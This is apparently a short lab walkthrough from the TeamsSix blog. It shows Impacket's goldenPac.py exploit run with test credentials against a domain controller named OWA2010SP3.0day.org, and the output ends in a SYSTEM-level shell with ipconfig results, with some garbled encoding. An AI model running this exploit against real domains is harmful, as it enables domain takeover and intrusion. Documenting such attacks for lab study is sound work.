 # python3 goldenPac.py 0day.org/jack:Aa123456@OWA2010SP3.0day.org
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] User SID: S-1-5-21-1812960810-2335050734-3517558805-1133
[*] Forest SID: S-1-5-21-1812960810-2335050734-3517558805
[*] Attacking domain controller OWA2010SP3.0day.org
[*] OWA2010SP3.0day.org found vulnerable!
[*] Requesting shares on OWA2010SP3.0day.org.....
[*] Found writable share Address
[*] Uploading file KpWCRptZ.exe
[*] Opening SVCManager on OWA2010SP3.0day.org.....
[*] Creating service kaym on OWA2010SP3.0day.org.....
[*] Starting service kaym.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
Windows IP ┼Σ╓├
. . . . . . . . . . . . . : OWA2010SP3
DNS . . . . . . . . . . . : 0day.org
. . . . . . . . . . . . :
IP . . . . . . . . . . :
WINS . . . . . . . . . :
DNS . . . . . . . . : 0day.org
DNS . . . . . . . :
. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
. . . . . . . . . . . . . : 00-0C-29-91-86-D1
DHCP . . . . . . . . . . . :
. . . . . . . . . . :
IPv6 . . . . . . . . : fe80::68a9:6a61:4251:26c5%11
IPv4 . . . . . . . . . . . . : 192.168.3.142
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.3.1
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 DUID . . . . . . . : 00-01-00-01-24-71-67-87-00-0C-29-5F-73-9D
DNS . . . . . . . . . . . : ::1
192.168.3.142
TCPIP NetBIOS . . . . . . . :
公众号：TeamsSix
teamssix.com